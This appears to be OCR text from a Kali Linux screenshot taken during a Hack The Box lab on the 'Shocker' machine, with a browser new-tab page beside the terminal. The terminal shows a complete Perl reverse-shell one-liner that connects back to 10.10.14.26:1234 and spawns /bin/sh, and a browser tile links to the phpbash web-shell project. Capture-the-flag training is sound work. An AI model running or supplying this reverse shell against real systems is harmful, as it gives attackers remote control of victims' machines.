 Applications Places Terminal Tue 10:53 1
vlad@kali: ~/Desktop/HTB/Shocker
10.10.10.56/
File Edit View Search Terminal Tabs Help
vlad@kali: ~/Desktop/HTB/Shocker vlad@kali: ~/Desktop/HTB/Shocker vlad@kali: ~/Desktop/HTB/Shocker
Kali Linux
vlad@kali:~/Desktop/HTB/Shocker$ perl -e 'use Socket;$i="10.10.14.26";$p=1234;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect
(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("/bin/sh -i");};'
Search the Web
TOP SITES
1 phpb 1 A E 1
10.10.10.43 10.10.10.68 localhost 10.10.10.56 admin-porta... europacorp google 10.10.10.82
HIGHLIGHTS
GITHUB
GitHub - Arrexel/phpbash: A
semi-interactive PHP shell
compressed into a single
A semi-interactive PHP shell
compressed into a single file. -
Arrexel/phpbash
Visited
DUCKDUCKGO
DuckDuckGo — Privacy,
simplified.
The Internet privacy company that
empowers you to seamlessly take
control of your personal information
online, without any tradeoffs.
Visited
U&L
UNIX.STACKEXCHANGE
linux - How to list all files
ordered by size - Unix &
Linux Stack Exchange
I would like to list all files in the
order of big to small in size and the
files could be present anywhere in a
Visited
ask
Make Firefox your go-to browser.
It doesn't take much to get the most from Firefox. Just set Firefox as your default
browser and put control, customization, and protection on autopilot.
Learn More